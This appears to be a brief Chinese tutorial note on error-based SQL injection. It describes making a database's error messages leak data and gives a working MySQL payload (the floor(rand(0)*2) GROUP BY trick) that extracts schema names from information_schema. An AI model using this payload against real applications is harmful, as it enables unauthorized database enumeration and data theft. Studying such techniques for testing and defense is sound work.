 .报错注
充分利用数据库报错和程序报错所提供的信息，让数据库引擎和
程序
傻傻地，乖乖地把所需要的信息都暴露出来。
select count(*),concat((select (select (SELECT schema_name FROM
information_schema.schemata limit 0,1)) as a_col from
information_schema.tables limit 0,1),floor(rand(0)*2)) x_col from
information_schema.tables group by x_col